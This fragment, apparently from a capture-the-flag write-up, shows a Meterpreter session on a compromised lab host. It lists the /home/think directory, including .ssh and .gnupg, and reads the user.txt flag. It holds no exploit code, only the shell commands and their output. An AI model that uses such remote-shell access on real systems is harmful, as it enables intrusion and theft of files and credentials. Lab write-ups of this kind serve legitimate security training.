 meterpreter > ls
Listing: /home/think
====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
020666/rw-rw-rw- 0 cha 2025-06-24 10:05:25 +0200 .bash_history
100644/rw-r--r-- 220 fil 2023-11-14 09:57:26 +0100 .bash_logout
100644/rw-r--r-- 3771 fil 2023-11-14 09:57:26 +0100 .bashrc
040700/rwx------ 4096 dir 2023-11-14 09:57:24 +0100 .cache
040700/rwx------ 4096 dir 2023-12-08 14:07:22 +0100 .config
040700/rwx------ 4096 dir 2024-02-10 22:22:33 +0100 .gnupg
040775/rwxrwxr-x 4096 dir 2024-01-10 13:46:09 +0100 .local
100644/rw-r--r-- 807 fil 2023-11-14 09:57:24 +0100 .profile
020666/rw-rw-rw- 0 cha 2025-06-24 10:05:25 +0200 .python_history
040755/rwxr-xr-x 4096 dir 2024-01-10 13:54:17 +0100 .ssh
020666/rw-rw-rw- 0 cha 2025-06-24 10:05:25 +0200 .viminfo
040750/rwxr-x--- 4096 dir 2023-12-20 20:05:25 +0100 spip
100644/rw-r--r-- 35 fil 2024-02-10 22:20:39 +0100 user.txt
meterpreter > cat user.txt
fa229046d44eda6a3598c73ad96f4ca5
meterpreter >